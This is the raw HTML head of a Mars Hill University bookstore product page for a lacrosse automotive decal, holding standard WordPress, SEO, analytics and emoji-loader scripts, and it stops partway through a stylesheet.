

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/
body_size: 22296
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE - Mars Hill University" />
	<meta property="og:description" content="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO **NOTE: DECAL BACKGROUND IS TRANSPARENT**" />
	<meta property="og:url" content="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2024-08-29T15:38:41+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg" />
	<meta property="og:image:width" content="288" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/","url":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/","name":"AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/#primaryimage"},"image":{"@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg","datePublished":"2019-09-26T15:53:34+00:00","dateModified":"2024-08-29T15:38:41+00:00","breadcrumb":{"@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg","width":288,"height":288,"caption":"AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Bookstore","item":"https://www.mhu.edu/bookstore/"},{"@type":"ListItem","position":3,"name":"AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/product\/auto-graphs-premium-automotive-decal-mars-hill-lacrosse\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 